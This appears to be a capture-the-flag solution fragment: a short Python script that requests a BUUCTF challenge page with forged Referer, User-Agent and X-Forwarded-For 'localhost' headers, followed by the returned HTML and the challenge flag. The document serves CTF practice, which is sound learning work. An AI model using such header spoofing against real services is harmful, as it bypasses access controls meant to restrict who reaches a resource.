 main.py
import requests
headers = {
'Referer': 'https://Sycsecret.buuoj.cn',
'User-Agent': 'Syclover',
"X-Forwarded-For": 'localhost'
}
resp = requests.get(url="http://node4.buuoj.cn:29825/Secret.php",headers=headers)
print(resp.text)
un: main
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{26391c07-8959-47d9-95bc-fa1a4e6549c9}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>
</html>